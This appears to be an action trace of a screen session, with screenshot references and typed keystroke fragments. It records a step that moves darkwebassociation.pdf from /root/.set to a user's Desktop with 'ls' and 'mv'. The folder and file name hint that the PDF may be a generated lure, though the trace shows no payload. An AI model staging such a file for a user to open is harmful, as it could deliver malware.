
type("bassocia")

type("tion")

type(".pd")

Step: Move darkwebassociation.pdf from /root/.set to /home/darkwebassociation/Desktop/
type("root/")

type(".set")
type("ls")

type("mv darkwebassociation.pdf")

type("/")
